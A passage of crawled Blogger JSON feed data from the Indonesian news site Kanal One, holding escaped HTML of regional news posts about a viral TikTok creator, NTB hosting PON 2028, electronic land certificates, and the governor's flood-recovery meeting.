src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/w640-h320\/ayu%20puspa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESelegram Ayu Puspa mendapat perhatian setelah tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E - Ayu Puspa Anggraeni Putri, yang dikenal sebagai Ayu Puspa, telah mencuri perhatian publik setelah salah satu kontennya menjadi viral di media sosial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam video tersebut, Ayu mengikuti tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines. Video yang diunggah di akun TikTok miliknya berhasil ditonton oleh lebih dari 56 juta orang, membuatnya menjadi sorotan netizen global.\u003C\/p\u003E\u003Cp\u003EAyu Puspa lahir di Surabaya pada 15 November 1994 dan kini berusia 30 tahun. Meskipun berasal dari Surabaya, ia tumbuh besar di Bali dan kini menetap di Banjar Yeh Panes, Songan, Kintamani. Ia berasal dari keluarga multireligi yang harmonis, dengan ayah seorang Muslim dan ibu seorang Hindu. Ayu sendiri memilih untuk menganut agama Hindu, mengikuti keyakinan sang ibu.\u003C\/p\u003E\u003Cp\u003EPerjalanan karier Ayu sebagai kreator konten dimulai pada September 2019 melalui platform TikTok. Akun TikTok-nya (@ayupuspaap) kini memiliki lebih dari 2,1 juta pengikut dan total 9,2 juta likes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelain aktif di TikTok, Ayu juga mengelola kanal YouTube “Ayu Puspa Anggraeni Putri Official” yang telah meraih Gold Play Button dengan 2,11 juta subscriber. Di YouTube, ia membagikan konten yang beragam, mulai dari vlog keseharian, ulasan kuliner, hingga dokumentasi prosesi adat dan budaya Bali.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7501755815255786662\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html","title":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s72-w640-h320-c\/ayu%20puspa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&callback=jQuery371045090788947333627_1768666249708&_=1768666249709
body_size: 38279
content:
// API callback
jQuery371045090788947333627_1768666249708({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL 